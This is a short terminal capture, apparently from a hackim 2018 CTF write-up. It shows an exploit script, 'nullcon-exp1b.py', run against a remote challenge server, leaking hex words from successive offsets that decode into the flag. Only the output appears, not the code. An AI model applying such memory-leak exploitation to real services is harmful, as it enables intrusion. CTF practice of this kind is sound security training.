 root@kali:~# python nullcon-exp1b.py
[+] Opening connection to 35.170.14.27 on port 9001: Done
363|6861636b|hack
364|696d3138|im18
365|7b274430|{'D0
366|32303141|201A
367|39302d37|90-7
368|3934412d|94A-
369|34344232|44B2
370|2d413645|-A6E
371|382d3632|8-62
372|37333834|7384
373|42374432|B7D2
374|4633277d|F3'}
hackim18{'D0201A90-794A-44B2-A6E8-627384B7D2F3'}
[*] Closed connection to 35.170.14.27 port 9001